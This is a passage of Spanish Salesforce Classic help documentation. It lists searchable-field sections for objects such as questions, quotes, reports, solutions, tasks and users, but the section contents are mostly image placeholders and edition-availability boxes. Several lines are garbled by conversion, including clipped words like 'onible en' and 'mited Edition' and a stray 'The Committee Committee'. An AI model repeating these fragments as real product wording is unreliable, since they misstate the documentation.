

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**
Configuración y mantenimiento de su organización de Contigurar búsqueda configurar búsqueda configurar búsqueda **Salesforce** 



### CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

### Campos en los que se puede buscar: Pregunta

La ficha Respuestas de Salesforce contiene todas las preguntas publicadas en una comunidad de respuestas.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Texto rápido



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Presupuesto



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Reporte



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

# Campos en los que se puede buscar: Fondos de premios



# **CIONES**

**The Committee Committee** 

onible en: Salesforce  $\mathsf{s}\mathsf{i}\mathsf{c}$ 

onible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition, mited Edition** y *<u><b>A</u>***P** 

# CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Tipo de fondos de premios





## Campos en los que se puede buscar: Habilidad



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Solución

Ni la búsqueda de la barra lateral ni la búsqueda avanzada están diseñadas para buscar soluciones. Para buscar una solución, utilice la Búsqueda global o el botón **Buscar solución** de la ficha Soluciones.

### CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

EDICIONES

## Campos en los que se puede buscar: Tarea, Eventos del calendario y Reunión solicitada

No se puede buscar en las tareas archivadas.



### CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

### Campos en los que se puede buscar: Tema

Ni la búsqueda de la barra lateral ni la búsqueda avanzada están diseñadas para buscar temas. Para buscar un tema, use búsqueda global.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Usuario

Si está utilizando Chatter y está buscando personas, consulte [Campos en los que se puede buscar:](#page-391-0) [Personas](#page-391-0).



# EDICIONES

Disponible en: Salesforce Classic

Los campos disponibles varían según la edición de Salesforce que posea.

 $\sim$ 



## CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

# Campos en los que se puede buscar: Orden de trabajo

